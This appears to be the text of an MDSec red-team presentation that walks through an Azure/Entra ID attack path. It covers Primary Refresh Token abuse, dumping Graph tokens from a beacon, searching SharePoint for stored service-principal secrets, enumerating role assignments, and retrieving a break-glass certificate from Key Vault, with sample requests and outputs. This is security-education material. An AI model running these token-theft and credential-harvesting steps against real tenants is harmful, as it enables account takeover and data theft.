



- $\bullet$ Primary Refresh Token, created for joined devices so that they can auth as a user without need of multiple prompts
- $\bullet$ Can be extracted via ChromeBrowser.exe abuse or by registering a new device
- Well documented by Dirkjan and DrAzure

Basic use is extract token ->add to your cookies as x-ms-RefreshTokenCredential

By browsing to <https://login.microsoftonline.com/login.srf> you can refresh to any access token.







- $\bullet$ Tokens can be used to access a Microsoft resource bypassing restrictions
- Can be acquired a number of ways
- Refresh + FOCI mean we can access everything the user can via interactive websites (e.g. Portal, Shrarepoint, Outlook) without needing a browser
- Can be leveraged to access resources even the user doesn't know they can access (e.g. bookings, AADGraph and Skype APIs)







# EXAMPLE ATTACK PATH



MDSec Consulting 2024 (c)





### Running from a beacon as a user

### Extract access tokens using TIBRES

[+} Extracted from: C:\Users\vimes\AppData\Local\Microsoft\TokenBroker\Cache\b65ae293a6642a7eecce8190422adb7d150da25e.tbres

[+] Audience => https://graph.microsoft.com/

[+] Permission => AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPreventionPolicy.Evaluate Directory.A ccessAsUser.All Directory.Read.All Files.Read Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.ReadWri te Notes.Create Organization.Read.All People.Read People.Read.All Printer.Read.All PrintJob.ReadWriteBasic SensitiveInfoType.Detect SensitiveInfoType.Read.All Se nsitivityLabel.Evaluate Tasks.ReadWrite TeamMember.ReadWrite.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.Read [+] Token:

eyJ0eXAiOiJKV1QiLCJub25jZSI6Il9zSzl5R19ZSTd1UTRyLS14MG9wYWE4MXNzdzdhbGFxaUMxaFJ2Wm4xUXMiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTNROW5OUjdiUm9meG1lWm9YcWJIWkdldyIsImtpZ CI6Ii1LSTNROW5OUjdiUm9meG1lWm9YcWJIWkdldyJ9.eyJhdWQiOiJodHRwczovL2dyYXBoLm1pY3Jvc29mdC5jb20vIiwiaXNzIjoiaHR0cHM6Ly9zdHMud2luZG93cy5uZXQvZTY3OWMxYWMtMjYyZC00NTUyL WJiMzItZDU0ZTVbNik5MDI3LvIsImlhdCI6MTY5Mzk40DYzOCwibmJmIioxNikzOTq4NiM4LCJleHAiOiF2OTOwNzUzMzqsImFiY3OiOiAsImFiciI6IiFiciJbaW8iOiJBVlFBcS84VUFB0UFUL0NDNHBkSDO5Mm

0MjE3fQ.AjJboigz4Em-NeSuEWVuBdfyzb\_FqCTPRfEhjR3Y1mOTYLIx1fG1D88SmKh36jsyVQSDDciF-7W1ZPNJ7\_TvZpRbbE3O69diLdr3qJ1M3vre02PHrGVX-3eoqkfCyxx87wt5oRspNkqU7iOADhGM9mOIZ ZuFqIpvSTxeO6iJDlsxkwXUx7rFl6dOZsBQQTEPl-P0muQYp0uWioMqIS9tifQwBqmOTKDZYRz2AJkDrUmpHxJkMFExeSMmaw63bBRjS-SNsK7OpGSZ0eGi6yygMjIXxAxq4dLKdN5bZ8d1X6T84Wr84mPZsfyLMA jfn9FTpup36hxo2jyDyczZIrMzVA







Documented API endpoint to search both Sharepoint and OneDrive

```
POST /search/query
Content-Type: application/json
Authorization: Bearer <token>
{ 
"requests": [ 
{ 
 "entityTypes": [
    "driveItem"
   ], 
   "query": { 
    "queryString": "<query>"
    }
  }
 ]
}
```
The "queryString" parameter is the KQL syntax. So you can do filters like filetype, terms and filename



MDSec Consulting 2024 (c)





Find credentials for an application used by the helpdesk

## **try {**

**# Add the service principal application ID and secret here \$servicePrincipalClientId="50b7a839-REDACTED"; \$servicePrincipalSecret="kso9+REDACTED"; \$env:TENANT\_ID = " eda-REDACTED "; \$env:SUBSCRIPTION\_ID = " REDACTED "; \$env:RESOURCE\_GROUP = "helpdesk-apps"; \$env:LOCATION = "uksouth"; #i.e. westeurope \$env:AUTH\_TYPE = "principal"; \$env:CORRELATION\_ID = " REDACTED "; \$env:CLOUD = "AzureCloud";**







Authenticate with Enterprise Application



We can authenticate to various audiences as the application not just AzureRM







Get role assignments for service principal

**GET /subscriptions/<subscriptionId>/providers/Microsoft.Authorization/roleassignments=2022- 04-01 Host: management.azure.com Authorization: Bearer <token>**

**RoleDisplayName : Helpdesk Administrator RoleId : 7298-REDACTED DirectoryScopeId : /administrativeUnits/391304f-REDACTED**

**GET /v1.0/directory/administrativeUnits/391304f-REDACTED/members Host: graph.Microsoft.com <every user in the tenant> e.g. Id : 94f1289fb-REDACTED userPrincipalName : svc\_vault@clientcorp.com**











MDSec Consulting 2024 (c)





Using the credentials for the app we can request an access token for keyvault by specifying an audience of "https://vault.azure.net/.default"

```
GET /"subscriptions/" + <subscriptionId> + "/resources", "2014-04-01-preview", "$filter=resourceType
eq 'Microsoft.KeyVault/vaults'"
{
 "value": [
  {
   "id": 
"/subscriptions/<subscriptionID>c/resourceGroups/administration/providers/Microsoft.KeyVault/vaults
/HelpdeskAdminVault",
   "name": " HelpdeskAdminVault ",
   "type": "Microsoft.KeyVault/vaults",
   "location": "uksouth",
   "tags": {}
  }
 ]
}
```






### **get https://helpdeskAdminVault.vault.azure.net/certificates?api-version=7.4**

```
{
 "id": "https://
```

```
helpdeskAdminVault.vault.azure.net/certificates/brkglasscert/1392a2af12cd89bccf4k3d729a8fd533",
 "kid": "https:// helpdeskAdminVault.vault.azure.net/keys/ brkglasscert/1392a2af12cd89bccf4k3d729a8fd533",
 "sid": "https:// helpdeskAdminVault.vault.azure.net/secrets/brkglasscert /1392a2af12cd89bccf4k3d729a8fd533",
 "x5t": "1ly5pCSHvs-8VDmBFZETm3VdBcI",
 "cer": "MIIC/DCCA…snip…
"attributes": {
  "enabled": true,
  "nbf": 1708335980,
  "exp": 1866189381,
  "created": 1708336750,
  "updated": 1708336750,
  "recoveryLevel": "Recoverable+Purgeable",
  "recoverableDays": 90
 }
…
```


**}**





**get https://helpdeskAdminVault.vault.azure.net/secrets/brkglasscert/1392a2af12cd89bccf4k3d729a8fd533?apiversion=7.4**

```
{
"value": "<certificate_blob>",
"contentType": "application/x-pkcs12",
"id": "https://helpdeskAdminVault.vault.azure.net/secrets/brkglasscert/1392a2af12cd89bccf4k3d729a8fd533",
"managed": true,
"attributes": {
  "enabled": true,
  "nbf": 1708245900,
  "exp": 1866182481,
  "created": 1708446940,
  "updated": 1708446940,
  "recoveryLevel": "Recoverable+Purgeable",
  "recoverableDays": 90
},
"kid": "https:// helpdeskAdminVault.vault.azure.net/keys/brkglasscert /1392a2af12cd89bccf4k3d729a8fd533"
}
```






### You can use certificates to authenticate as a serviceprincipal to Azure







